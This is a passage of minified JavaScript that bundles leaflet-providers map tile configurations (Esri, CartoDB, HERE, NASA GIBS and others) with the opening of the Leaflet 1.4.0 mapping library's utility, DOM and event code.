NPS"}},WorldShadedRelief:{options:{variant:"World_Shaded_Relief",maxZoom:13,attribution:"{attribution.Esri} &mdash; Source: Esri"}},WorldPhysical:{options:{variant:"World_Physical_Map",maxZoom:8,attribution:"{attribution.Esri} &mdash; Source: US National Park Service"}},OceanBasemap:{options:{variant:"Ocean_Basemap",maxZoom:13,attribution:"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},NatGeoWorldMap:{options:{variant:"NatGeo_World_Map",maxZoom:16,attribution:"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},WorldGrayCanvas:{options:{variant:"Canvas/World_Light_Gray_Base",maxZoom:16,attribution:"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},OpenWeatherMap:{url:"http://{s}.tile.openweathermap.org/map/{variant}/{z}/{x}/{y}.png?appid={apiKey}",options:{maxZoom:19,attribution:'Map data &copy; <a href="http://openweathermap.org">OpenWeatherMap</a>',apiKey:"<insert your api key here>",opacity:.5},variants:{Clouds:"clouds",CloudsClassic:"clouds_cls",Precipitation:"precipitation",PrecipitationClassic:"precipitation_cls",Rain:"rain",RainClassic:"rain_cls",Pressure:"pressure",PressureContour:"pressure_cntr",Wind:"wind",Temperature:"temp",Snow:"snow"}},HERE:{url:"https://{s}.{base}.maps.api.here.com/maptile/2.1/{type}/{mapID}/{variant}/{z}/{x}/{y}/{size}/{format}?app_id={app_id}&app_code={app_code}&lg={language}",options:{attribution:"Map &copy; 1987-"+(new Date).getFullYear()+' <a href="http://developer.here.com">HERE</a>',subdomains:"1234",mapID:"newest",app_id:"<insert your app_id here>",app_code:"<insert your app_code here>",base:"base",variant:"normal.day",maxZoom:20,type:"maptile",language:"eng",format:"png8",size:"256"},variants:{normalDay:"normal.day",normalDayCustom:"normal.day.custom",normalDayGrey:"normal.day.grey",normalDayMobile:"normal.day.mobile",normalDayGreyMobile:"normal.day.grey.mobile",normalDayTransit:"normal.day.transit",normalDayTransitMobile:"normal.day.transit.mobile",normalNight:"normal.night",normalNightMobile:"normal.night.mobile",normalNightGrey:"normal.night.grey",normalNightGreyMobile:"normal.night.grey.mobile",normalNightTransit:"normal.night.transit",normalNightTransitMobile:"normal.night.transit.mobile",reducedDay:"reduced.day",reducedNight:"reduced.night",basicMap:{options:{type:"basetile"}},mapLabels:{options:{type:"labeltile",format:"png"}},trafficFlow:{options:{base:"traffic",type:"flowtile"}},carnavDayGrey:"carnav.day.grey",hybridDay:{options:{base:"aerial",variant:"hybrid.day"}},hybridDayMobile:{options:{base:"aerial",variant:"hybrid.day.mobile"}},hybridDayTransit:{options:{base:"aerial",variant:"hybrid.day.transit"}},hybridDayGrey:{options:{base:"aerial",variant:"hybrid.grey.day"}},pedestrianDay:"pedestrian.day",pedestrianNight:"pedestrian.night",satelliteDay:{options:{base:"aerial",variant:"satellite.day"}},terrainDay:{options:{base:"aerial",variant:"terrain.day"}},terrainDayMobile:{options:{base:"aerial",variant:"terrain.day.mobile"}}}},FreeMapSK:{url:"http://t{s}.freemap.sk/T/{z}/{x}/{y}.jpeg",options:{minZoom:8,maxZoom:16,subdomains:"1234",bounds:[[47.204642,15.996093],[49.830896,22.576904]],attribution:'{attribution.OpenStreetMap}, vizualization CC-By-SA 2.0 <a href="http://freemap.sk">Freemap.sk</a>'}},MtbMap:{url:"http://tile.mtbmap.cz/mtbmap_tiles/{z}/{x}/{y}.png",options:{attribution:"{attribution.OpenStreetMap} &amp; USGS"}},CartoDB:{url:"https://{s}.basemaps.cartocdn.com/{variant}/{z}/{x}/{y}{r}.png",options:{attribution:'{attribution.OpenStreetMap} &copy; <a href="https://carto.com/attributions">CARTO</a>',subdomains:"abcd",maxZoom:19,variant:"light_all"},variants:{Positron:"light_all",PositronNoLabels:"light_nolabels",PositronOnlyLabels:"light_only_labels",DarkMatter:"dark_all",DarkMatterNoLabels:"dark_nolabels",DarkMatterOnlyLabels:"dark_only_labels",Voyager:"rastertiles/voyager",VoyagerNoLabels:"rastertiles/voyager_nolabels",VoyagerOnlyLabels:"rastertiles/voyager_only_labels",VoyagerLabelsUnder:"rastertiles/voyager_labels_under"}},HikeBike:{url:"https://tiles.wmflabs.org/{variant}/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:"{attribution.OpenStreetMap}",variant:"hikebike"},variants:{HikeBike:{},HillShading:{options:{maxZoom:15,variant:"hillshading"}}}},BasemapAT:{url:"https://maps{s}.wien.gv.at/basemap/{variant}/normal/google3857/{z}/{y}/{x}.{format}",options:{maxZoom:19,attribution:'Datenquelle: <a href="https://www.basemap.at">basemap.at</a>',subdomains:["","1","2","3","4"],format:"png",bounds:[[46.35877,8.782379],[49.037872,17.189532]],variant:"geolandbasemap"},variants:{basemap:{options:{maxZoom:20,variant:"geolandbasemap"}},grau:"bmapgrau",overlay:"bmapoverlay",highdpi:{options:{variant:"bmaphidpi",format:"jpeg"}},orthofoto:{options:{maxZoom:20,variant:"bmaporthofoto30cm",format:"jpeg"}}}},nlmaps:{url:"https://geodata.nationaalgeoregister.nl/tiles/service/wmts/{variant}/EPSG:3857/{z}/{x}/{y}.png",options:{minZoom:6,maxZoom:19,bounds:[[50.5,3.25],[54,7.6]],attribution:'Kaartgegevens &copy; <a href="kadaster.nl">Kadaster</a>'},variants:{standaard:"brtachtergrondkaart",pastel:"brtachtergrondkaartpastel",grijs:"brtachtergrondkaartgrijs",luchtfoto:{url:"https://geodata.nationaalgeoregister.nl/luchtfoto/rgb/wmts/1.0.0/2016_ortho25/EPSG:3857/{z}/{x}/{y}.png"}}},NASAGIBS:{url:"https://map1.vis.earthdata.nasa.gov/wmts-webmerc/{variant}/default/{time}/{tilematrixset}{maxZoom}/{z}/{y}/{x}.{format}",options:{attribution:'Imagery provided by services from the Global Imagery Browse Services (GIBS), operated by the NASA/GSFC/Earth Science Data and Information System (<a href="https://earthdata.nasa.gov">ESDIS</a>) with funding provided by NASA/HQ.',bounds:[[-85.0511287776,-179.999999975],[85.0511287776,179.999999975]],minZoom:1,maxZoom:9,format:"jpg",time:"",tilematrixset:"GoogleMapsCompatible_Level"},variants:{ModisTerraTrueColorCR:"MODIS_Terra_CorrectedReflectance_TrueColor",ModisTerraBands367CR:"MODIS_Terra_CorrectedReflectance_Bands367",ViirsEarthAtNight2012:{options:{variant:"VIIRS_CityLights_2012",maxZoom:8}},ModisTerraLSTDay:{options:{variant:"MODIS_Terra_Land_Surface_Temp_Day",format:"png",maxZoom:7,opacity:.75}},ModisTerraSnowCover:{options:{variant:"MODIS_Terra_Snow_Cover",format:"png",maxZoom:8,opacity:.75}},ModisTerraAOD:{options:{variant:"MODIS_Terra_Aerosol",format:"png",maxZoom:6,opacity:.75}},ModisTerraChlorophyll:{options:{variant:"MODIS_Terra_Chlorophyll_A",format:"png",maxZoom:7,opacity:.75}}}},NLS:{url:"https://nls-{s}.tileserver.com/nls/{z}/{x}/{y}.jpg",options:{attribution:'<a href="http://geo.nls.uk/maps/">National Library of Scotland Historic Maps</a>',bounds:[[49.6,-12],[61.7,3]],minZoom:1,maxZoom:18,subdomains:"0123"}},JusticeMap:{url:"http://www.justicemap.org/tile/{size}/{variant}/{z}/{x}/{y}.png",options:{attribution:'<a href="http://www.justicemap.org/terms.php">Justice Map</a>',size:"county",bounds:[[14,-180],[72,-56]]},variants:{income:"income",americanIndian:"indian",asian:"asian",black:"black",hispanic:"hispanic",multi:"multi",nonWhite:"nonwhite",white:"white",plurality:"plural"}},Wikimedia:{url:"https://maps.wikimedia.org/osm-intl/{z}/{x}/{y}{r}.png",options:{attribution:'<a href="https://wikimediafoundation.org/wiki/Maps_Terms_of_Use">Wikimedia</a>',minZoom:1,maxZoom:19}},GeoportailFrance:{url:"https://wxs.ign.fr/{apikey}/geoportail/wmts?REQUEST=GetTile&SERVICE=WMTS&VERSION=1.0.0&STYLE={style}&TILEMATRIXSET=PM&FORMAT={format}&LAYER={variant}&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}",options:{attribution:'<a target="_blank" href="https://www.geoportail.gouv.fr/">Geoportail France</a>',bounds:[[-75,-180],[81,180]],minZoom:2,maxZoom:18,apikey:"choisirgeoportail",format:"image/jpeg",style:"normal",variant:"GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD"},variants:{parcels:{options:{variant:"CADASTRALPARCELS.PARCELS",maxZoom:20,style:"bdparcellaire",format:"image/png"}},ignMaps:"GEOGRAPHICALGRIDSYSTEMS.MAPS",maps:"GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD",orthos:{options:{maxZoom:19,variant:"ORTHOIMAGERY.ORTHOPHOTOS"}}}},OneMapSG:{url:"https://maps-{s}.onemap.sg/v3/{variant}/{z}/{x}/{y}.png",options:{variant:"Default",minZoom:11,maxZoom:18,bounds:[[1.56073,104.11475],[1.16,103.502]],attribution:'<img src="https://docs.onemap.sg/maps/images/oneMap64-01.png" style="height:20px;width:20px;"/> New OneMap | Map data &copy; contributors, <a href="http://SLA.gov.sg">Singapore Land Authority</a>'},variants:{Default:"Default",Night:"Night",Original:"Original",Grey:"Grey",LandLot:"LandLot"}}},a.tileLayer.provider=function(b,c){return new a.TileLayer.Provider(b,c)
},a})};d(),b.resolveWith(d)};FD50.module("leaflet-providers",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a,c){"object"==typeof d&&"undefined"!=typeof b?c(d):"function"==typeof define&&define.amd?define(["exports"],c):c(a.L={})}(this,function(a){"use strict";function d(a){var b,c,d,e;for(c=1,d=arguments.length;d>c;c++){e=arguments[c];for(b in e)a[b]=e[b]}return a}function f(a,b){var c=Array.prototype.slice;if(a.bind)return a.bind.apply(a,c.call(arguments,1));var d=c.call(arguments,2);
return function(){return a.apply(b,d.length?d.concat(c.call(arguments)):arguments)}}function h(a){return a._leaflet_id=a._leaflet_id||++g,a._leaflet_id}function i(a,b,c){var d,e,f,g;return g=function(){d=!1,e&&(f.apply(c,e),e=!1)},f=function(){d?e=arguments:(a.apply(c,arguments),setTimeout(g,b),d=!0)}}function j(a,b,c){var d=b[1],e=b[0],f=d-e;return a===d&&c?a:((a-e)%f+f)%f+e}function k(){return!1}function l(a,b){var c=Math.pow(10,void 0===b?6:b);return Math.round(a*c)/c}function m(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")
}function n(a){return m(a).split(/\s+/)}function o(a,b){a.hasOwnProperty("options")||(a.options=a.options?e(a.options):{});for(var c in b)a.options[c]=b[c];return a.options}function p(a,b,c){var d=[];for(var e in a)d.push(encodeURIComponent(c?e.toUpperCase():e)+"="+encodeURIComponent(a[e]));return(b&&-1!==b.indexOf("?")?"&":"?")+d.join("&")}function r(a,b){return a.replace(q,function(a,c){var d=b[c];if(void 0===d)throw new Error("No value provided for variable "+a);return"function"==typeof d&&(d=d(b)),d})}function t(a,b){for(var c=0;c<a.length;c++)if(a[c]===b)return c;
return-1}function v(a){return window["webkit"+a]||window["moz"+a]||window["ms"+a]}function x(a){var b=+new Date,c=Math.max(0,16-(b-w));return w=b+c,window.setTimeout(a,c)}function A(a,b,c){return c&&y===x?(a.call(b),void 0):y.call(window,f(a,b))}function B(a){a&&z.call(window,a)}function D(){}function E(a){if("undefined"!=typeof L&&L&&L.Mixin){a=s(a)?a:[a];for(var b=0;b<a.length;b++)a[b]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)
}}function H(a,b,c){this.x=c?Math.round(a):a,this.y=c?Math.round(b):b}function J(a,b,c){return a instanceof H?a:s(a)?new H(a[0],a[1]):void 0===a||null===a?a:"object"==typeof a&&"x"in a&&"y"in a?new H(a.x,a.y):new H(a,b,c)}function K(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function M(a,b){return!a||a instanceof K?a:new K(a,b)}function N(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function O(a,b){return a instanceof N?a:new N(a,b)}function P(a,b,c){if(isNaN(a)||isNaN(b))throw new Error("Invalid LatLng object: ("+a+", "+b+")");
this.lat=+a,this.lng=+b,void 0!==c&&(this.alt=+c)}function Q(a,b,c){return a instanceof P?a:s(a)&&"object"!=typeof a[0]?3===a.length?new P(a[0],a[1],a[2]):2===a.length?new P(a[0],a[1]):null:void 0===a||null===a?a:"object"==typeof a&&"lat"in a?new P(a.lat,"lng"in a?a.lng:a.lon,a.alt):void 0===b?null:new P(a,b,c)}function U(a,b,c,d){return s(a)?(this._a=a[0],this._b=a[1],this._c=a[2],this._d=a[3],void 0):(this._a=a,this._b=b,this._c=c,this._d=d,void 0)}function V(a,b,c,d){return new U(a,b,c,d)}function Y(a){return document.createElementNS("http://www.w3.org/2000/svg",a)
}function Z(a,b){var d,e,f,g,h,i,c="";for(d=0,f=a.length;f>d;d++){for(h=a[d],e=0,g=h.length;g>e;e++)i=h[e],c+=(e?"L":"M")+i.x+" "+i.y;c+=b?Cb?"z":"x":""}return c||"M0 0"}function Eb(a){return navigator.userAgent.toLowerCase().indexOf(a)>=0}function Ob(a,b,c,d){return"touchstart"===b?Qb(a,c,d):"touchmove"===b?Vb(a,c,d):"touchend"===b&&Wb(a,c,d),this}function Pb(a,b,c){var d=a["_leaflet_"+b+c];return"touchstart"===b?a.removeEventListener(Gb,d,!1):"touchmove"===b?a.removeEventListener(Hb,d,!1):"touchend"===b&&(a.removeEventListener(Ib,d,!1),a.removeEventListener(Jb,d,!1)),this
}function Qb(a,b,c){var d=f(function(a){if("mouse"!==a.pointerType&&a.MSPOINTER_TYPE_MOUSE&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE){if(!(Kb.indexOf(a.target.tagName)<0))return;Qc(a)}Ub(a,b)});a["_leaflet_touchstart"+c]=d,a.addEventListener(Gb,d,!1),Mb||(document.documentElement.addEventListener(Gb,Rb,!0),document.documentElement.addEventListener(Hb,Sb,!0),document.documentElement.addEventListener(Ib,Tb,!0),document.documentElement.addEventListener(Jb,Tb,!0),Mb=!0)}function Rb(a){Lb[a.pointerId]=a,Nb++}function Sb(a){Lb[a.pointerId]&&(Lb[a.pointerId]=a)
}function Tb(a){delete Lb[a.pointerId],Nb--}function Ub(a,b){a.touches=[];for(var c in Lb)a.touches.push(Lb[c]);a.changedTouches=[a],b(a)}function Vb(a,b,c){var d=function(a){(a.pointerType!==a.MSPOINTER_TYPE_MOUSE&&"mouse"!==a.pointerType||0!==a.buttons)&&Ub(a,b)};a["_leaflet_touchmove"+c]=d,a.addEventListener(Hb,d,!1)}function Wb(a,b,c){var d=function(a){Ub(a,b)};a["_leaflet_touchend"+c]=d,a.addEventListener(Ib,d,!1),a.addEventListener(Jb,d,!1)}function $b(a,b,c){function h(a){var b;if(wb){if(!bb||"mouse"===a.pointerType)return;
b=Nb}else b=a.touches.length;if(!(b>1)){var c=Date.now(),h=c-(d||c);e=a.touches?a.touches[0]:a,f=h>0&&g>=h,d=c}}function i(a){if(f&&!e.cancelBubble){if(wb){if(!bb||"mouse"===a.pointerType)return;var g,h,c={};for(h in e)g=e[h],c[h]=g&&g.bind?g.bind(e):g;e=c}e.type="dblclick",b(e),d=null}}var d,e,f=!1,g=250;return a[Zb+Xb+c]=h,a[Zb+Yb+c]=i,a[Zb+"dblclick"+c]=b,a.addEventListener(Xb,h,!1),a.addEventListener(Yb,i,!1),a.addEventListener("dblclick",b,!1),this}function _b(a,b){var c=a[Zb+Xb+b],d=a[Zb+Yb+b],e=a[Zb+"dblclick"+b];
return a.removeEventListener(Xb,c,!1),a.removeEventListener(Yb,d,!1),bb||a.removeEventListener("dblclick",e,!1),this}function dc(a){return"string"==typeof a?document.getElementById(a):a}function ec(a,b){var c=a.style[b]||a.currentStyle&&a.currentStyle[b];if((!c||"auto"===c)&&document.defaultView){var d=document.defaultView.getComputedStyle(a,null);c=d?d[b]:null}return"auto"===c?null:c}function fc(a,b,c){var d=document.createElement(a);return d.className=b||"",c&&c.appendChild(d),d}function gc(a){var b=a.parentNode;
b&&b.removeChild(a)}function hc(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function ic(a){var b=a.parentNode;b&&b.lastChild!==a&&b.appendChild(a)}function jc(a){var b=a.parentNode;b&&b.firstChild!==a&&b.insertBefore(a,b.firstChild)}function kc(a,b){if(void 0!==a.classList)return a.classList.contains(b);var c=oc(a);return c.length>0&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(c)}function lc(a,b){if(void 0!==a.classList)for(var c=n(b),d=0,e=c.length;e>d;d++)a.classList.add(c[d]);else if(!kc(a,b)){var f=oc(a);
nc(a,(f?f+" ":"")+b)}}function mc(a,b){void 0!==a.classList?a.classList.remove(b):nc(a,m((" "+oc(a)+" ").replace(" "+b+" "," ")))}function nc(a,b){void 0===a.className.baseVal?a.className=b:a.className.baseVal=b}function oc(a){return a.correspondingElement&&(a=a.correspondingElement),void 0===a.className.baseVal?a.className:a.className.baseVal}function pc(a,b){"opacity"in a.style?a.style.opacity=b:"filter"in a.style&&qc(a,b)}function qc(a,b){var c=!1,d="DXImageTransform.Microsoft.Alpha";try{c=a.filters.item(d)
}catch(e){if(1===b)return}b=Math.round(100*b),c?(c.Enabled=100!==b,c.Opacity=b):a.style.filter+=" progid:"+d+"(opacity="+b+")"}function rc(a){for(var b=document.documentElement.style,c=0;c<a.length;c++)if(a[c]in b)return a[c];return!1}function sc(a,b,c){var d=b||new H(0,0);a.style[ac]=(ob?"translate("+d.x+"px,"+d.y+"px)":"translate3d("+d.x+"px,"+d.y+"px,0)")+(c?" scale("+c+")":"")}function tc(a,b){a._leaflet_pos=b,rb?sc(a,b):(a.style.left=b.x+"px",a.style.top=b.y+"px")}function uc(a){return a._leaflet_pos||new H(0,0)
}function zc(){Ic(window,"dragstart",Qc)}function Ac(){Kc(window,"dragstart",Qc)}function Dc(a){for(;-1===a.tabIndex;)a=a.parentNode;a.style&&(Ec(),Bc=a,Cc=a.style.outline,a.style.outline="none",Ic(window,"keydown",Ec))}function Ec(){Bc&&(Bc.style.outline=Cc,Bc=void 0,Cc=void 0,Kc(window,"keydown",Ec))}function Fc(a){do a=a.parentNode;while(!(a.offsetWidth&&a.offsetHeight||a===document.body));return a}function Gc(a){var b=a.getBoundingClientRect();return{x:b.width/a.offsetWidth||1,y:b.height/a.offsetHeight||1,boundingClientRect:b}
}function Ic(a,b,c,d){if("object"==typeof b)for(var e in b)Lc(a,e,b[e],c);else{b=n(b);for(var f=0,g=b.length;g>f;f++)Lc(a,b[f],c,d)}return this}function Kc(a,b,c,d){if("object"==typeof b)for(var e in b)Mc(a,e,b[e],c);else if(b){b=n(b);for(var f=0,g=b.length;g>f;f++)Mc(a,b[f],c,d)}else{for(var h in a[Jc])Mc(a,h,a[Jc][h]);delete a[Jc]}return this}function Lc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):"");if(a[Jc]&&a[Jc][e])return this;var f=function(b){return c.call(d||a,b||window.event)},g=f;wb&&0===b.indexOf("touch")?Ob(a,b,f,e):!xb||"dblclick"!==b||!$b||wb&&ib?"addEventListener"in a?"mousewheel"===b?a.addEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):"mouseenter"===b||"mouseleave"===b?(f=function(b){b=b||window.event,Yc(a,b)&&g(b)
},a.addEventListener("mouseenter"===b?"mouseover":"mouseout",f,!1)):("click"===b&&db&&(f=function(a){$c(a,g)}),a.addEventListener(b,f,!1)):"attachEvent"in a&&a.attachEvent("on"+b,f):$b(a,f,e),a[Jc]=a[Jc]||{},a[Jc][e]=f}function Mc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):""),f=a[Jc]&&a[Jc][e];return f?(wb&&0===b.indexOf("touch")?Pb(a,b,e):!xb||"dblclick"!==b||!_b||wb&&ib?"removeEventListener"in a?"mousewheel"===b?a.removeEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):a.removeEventListener("mouseenter"===b?"mouseover":"mouseleave"===b?"mouseout":b,f,!1):"detachEvent"in a&&a.detachEvent("on"+b,f):_b(a,e),a[Jc][e]=null,void 0):this
}function Nc(a){return a.stopPropagation?a.stopPropagation():a.originalEvent?a.originalEvent._stopped=!0:a.cancelBubble=!0,Xc(a),this}function Oc(a){return Lc(a,"mousewheel",Nc),this}function Pc(a){return Ic(a,"mousedown touchstart dblclick",Nc),Lc(a,"click",Wc),this}function Qc(a){return a.preventDefault?a.preventDefault():a.returnValue=!1,this}function Rc(a){return Qc(a),Nc(a),this}function Sc(a,b){if(!b)return new H(a.clientX,a.clientY);var c=Gc(b),d=c.boundingClientRect;return new H((a.clientX-d.left)/c.x-b.clientLeft,(a.clientY-d.top)/c.y-b.clientTop)
}function Uc(a){return bb?a.wheelDeltaY/2:a.deltaY&&0===a.deltaMode?-a.deltaY/Tc:a.deltaY&&1===a.deltaMode?20*-a.deltaY:a.deltaY&&2===a.deltaMode?60*-a.deltaY:a.deltaX||a.deltaZ?0:a.wheelDelta?(a.wheelDeltaY||a.wheelDelta)/2:a.detail&&Math.abs(a.detail)<32765?20*-a.detail:a.detail?a.detail/-32765*60:0}function Wc(a){Vc[a.type]=!0}function Xc(a){var b=Vc[a.type];return Vc[a.type]=!1,b}function Yc(a,b){var c=b.relatedTarget;if(!c)return!0;try{for(;c&&c!==a;)c=c.parentNode}catch(d){return!1}return c!==a}function $c(a,b){var c=a.timeStamp||a.originalEvent&&a.originalEvent.timeStamp,d=Zc&&c-Zc;
return d&&d>100&&500>d||a.target._simulatedClick&&!a._simulated?(Rc(a),void 0):(Zc=c,b(a),void 0)}function cd(a,b){return new bd(a,b)}function td(a,b){if(!b||!a.length)return a.slice();var c=b*b;return a=yd(a,c),a=wd(a,c)}function ud(a,b,c){return Math.sqrt(Ed(a,b,c,!0))}function vd(a,b,c){return Ed(a,b,c)}function wd(a,b){var c=a.length,d=typeof Uint8Array!=void 0+""?Uint8Array:Array,e=new d(c);e[0]=e[c-1]=1,xd(a,e,b,0,c-1);var f,g=[];for(f=0;c>f;f++)e[f]&&g.push(a[f]);return g}function xd(a,b,c,d,e){var g,h,i,f=0;
for(h=d+1;e-1>=h;h++)i=Ed(a[h],a[d],a[e],!0),i>f&&(g=h,f=i);f>c&&(b[g]=1,xd(a,b,c,d,g),xd(a,b,c,g,e))}function yd(a,b){for(var c=[a[0]],d=1,e=0,f=a.length;f>d;d++)Dd(a[d],a[e])>b&&(c.push(a[d]),e=d);return f-1>e&&c.push(a[f-1]),c}function Ad(a,b,c,d,e){var h,i,j,f=d?zd:Cd(a,c),g=Cd(b,c);for(zd=g;;){if(!(f|g))return[a,b];if(f&g)return!1;h=f||g,i=Bd(a,b,h,c,e),j=Cd(i,c),h===f?(a=i,f=j):(b=i,g=j)}}function Bd(a,b,c,d,e){var j,k,f=b.x-a.x,g=b.y-a.y,h=d.min,i=d.max;return 8&c?(j=a.x+f*(i.y-a.y)/g,k=i.y):4&c?(j=a.x+f*(h.y-a.y)/g,k=h.y):2&c?(j=i.x,k=a.y+g*(i.x-a.x)/f):1&c&&(j=h.x,k=a.y+g*(h.x-a.x)/f),new H(j,k,e)
}function Cd(a,b){var c=0;return a.x<b.min.x?c|=1:a.x>b.max.x&&(c|=2),a.y<b.min.y?c|=4:a.y>b.max.y&&(c|=8),c}function Dd(a,b){var c=b.x-a.x,d=b.y-a.y;return c*c+d*d}function Ed(a,b,c,d){var j,e=b.x,f=b.y,g=c.x-e,h=c.y-f,i=g*g+h*h;return i>0&&(j=((a.x-e)*g+(a.y-f)*h)/i,j>1?(e=c.x,f=c.y):j>0&&(e+=g*j,f+=h*j)),g=a.x-e,h=a.y-f,d?g*g+h*h:new H(e,f)}function Fd(a){return!s(a[0])||"object"!=typeof a[0][0]&&"undefined"!=typeof a[0][0]}function Gd(a){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),Fd(a)
}function Id(a,b,c){var d,f,g,h,i,j,k,l,m,e=[1,4,2,8];for(f=0,k=a.length;k>f;f++)a[f]._code=Cd(a[f],b);for(h=0;4>h;h++){for(l=e[h],d=[],f=0,k=a.length,g=k-1;k>f;g=f++)i=a[f],j=a[g],i._code&l?j._code&l||(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)):(j._code&l&&(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)),d.push(i));a=d}return a}function Wd(a){return new Vd(a)}function $d(a,b){return new Zd(a,b)}function be(a,b){return new ae(a,b)}function de(a,b,c){return new ce(a,b,c)}function fe(a,b){return new ee(a,b)}function he(a,b){return new ge(a,b)
}function je(a,b){var h,i,j,k,c="Feature"===a.type?a.geometry:a,d=c?c.coordinates:null,e=[],f=b&&b.pointToLayer,g=b&&b.coordsToLatLng||ke;if(!d&&!c)return null;switch(c.type){case"Point":return h=g(d),f?f(a,h):new Zd(h);case"MultiPoint":for(j=0,k=d.length;k>j;j++)h=g(d[j]),e.push(f?f(a,h):new Zd(h));return new Td(e);case"LineString":case"MultiLineString":return i=le(d,"LineString"===c.type?0:1,g),new ee(i,b);case"Polygon":case"MultiPolygon":return i=le(d,"Polygon"===c.type?1:2,g),new ge(i,b);case"GeometryCollection":for(j=0,k=c.geometries.length;k>j;j++){var l=je({geometry:c.geometries[j],type:"Feature",properties:a.properties},b);
l&&e.push(l)}return new Td(e);default:throw new Error("Invalid GeoJSON object.")}}function ke(a){return new P(a[1],a[0],a[2])}function le(a,b,c){for(var g,d=[],e=0,f=a.length;f>e;e++)g=b?le(a[e],b-1,c):(c||ke)(a[e]),d.push(g);return d}function me(a,b){return b="number"==typeof b?b:6,void 0!==a.alt?[l(a.lng,b),l(a.lat,b),l(a.alt,b)]:[l(a.lng,b),l(a.lat,b)]}function ne(a,b,c,d){for(var e=[],f=0,g=a.length;g>f;f++)e.push(b?ne(a[f],b-1,c,d):me(a[f],d));return!b&&c&&e.push(e[0]),e}function oe(a,b){return a.feature?d({},a.feature,{geometry:b}):pe(b)
}function pe(a){return"Feature"===a.type||"FeatureCollection"===a.type?a:{type:"Feature",properties:{},geometry:a}}function re(a,b){return new ie(a,b)}function we(a,b,c){return new ve(a,b,c)}function De(a){return new Ce(a)}function Fe(a){return new Ee(a)}function He(a,b){return new Ge(a,b)}function Je(a,b){return new Ie(a,b)}function Me(a){return Bb?new Le(a):null}function Re(a){return Cb||Db?new Qe(a):null}function Te(a,b){return new Se(a,b)}var b="1.4.0+HEAD.3337f36",c=Object.freeze;Object.freeze=function(a){return a
};var e=Object.create||function(){function a(){}return function(b){return a.prototype=b,new a}}(),g=0,q=/\{ *([\w_-]+) *\}/g,s=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},u="[data-uri]",w=0,y=window.requestAnimationFrame||v("RequestAnimationFrame")||x,z=window.cancelAnimationFrame||v("CancelAnimationFrame")||v("CancelRequestAnimationFrame")||function(a){window.clearTimeout(a)},C=(Object.freeze||Object)({freeze:c,extend:d,create:e,bind:f,lastId:g,stamp:h,throttle:i,wrapNum:j,falseFn:k,formatNum:l,trim:m,splitWords:n,setOptions:o,getParamString:p,template:r,isArray:s,indexOf:t,emptyImageUrl:u,requestFn:y,cancelFn:z,requestAnimFrame:A,cancelAnimFrame:B});
D.extend=function(a){var b=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},c=b.__super__=this.prototype,f=e(c);f.constructor=b,b.prototype=f;for(var g in this)this.hasOwnProperty(g)&&"prototype"!==g&&"__super__"!==g&&(b[g]=this[g]);return a.statics&&(d(b,a.statics),delete a.statics),a.includes&&(E(a.includes),d.apply(null,[f].concat(a.includes)),delete a.includes),f.options&&(a.options=d(e(f.options),a.options)),d(f,a),f._initHooks=[],f.callInitHooks=function(){if(!this._initHooksCalled){c.callInitHooks&&c.callInitHooks.call(this),this._initHooksCalled=!0;
for(var a=0,b=f._initHooks.length;b>a;a++)f._initHooks[a].call(this)}},b},D.include=function(a){return d(this.prototype,a),this},D.mergeOptions=function(a){return d(this.prototype.options,a),this},D.addInitHook=function(a){var b=Array.prototype.slice.call(arguments,1),c="function"==typeof a?a:function(){this[a].apply(this,b)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(c),this};var F={on:function(a,b,c){if("object"==typeof a)for(var d in a)this._on(d,a[d],b);
else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._on(a[e],b,c)}return this},off:function(a,b,c){if(a)if("object"==typeof a)for(var d in a)this._off(d,a[d],b);else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._off(a[e],b,c)}else delete this._events;return this},_on:function(a,b,c){this._events=this._events||{};var d=this._events[a];d||(d=[],this._events[a]=d),c===this&&(c=void 0);for(var e={fn:b,ctx:c},f=d,g=0,h=f.length;h>g;g++)if(f[g].fn===b&&f[g].ctx===c)return;f.push(e)},_off:function(a,b,c){var d,e,f;if(this._events&&(d=this._events[a])){if(!b){for(e=0,f=d.length;f>e;e++)d[e].fn=k;
return delete this._events[a],void 0}if(c===this&&(c=void 0),d)for(e=0,f=d.length;f>e;e++){var g=d[e];if(g.ctx===c&&g.fn===b)return g.fn=k,this._firingCount&&(this._events[a]=d=d.slice()),d.splice(e,1),void 0}}},fire:function(a,b,c){if(!this.listens(a,c))return this;var e=d({},b,{type:a,target:this,sourceTarget:b&&b.sourceTarget||this});if(this._events){var f=this._events[a];if(f){this._firingCount=this._firingCount+1||1;for(var g=0,h=f.length;h>g;g++){var i=f[g];i.fn.call(i.ctx||this,e)}this._firingCount--}}return c&&this._propagateEvent(e),this
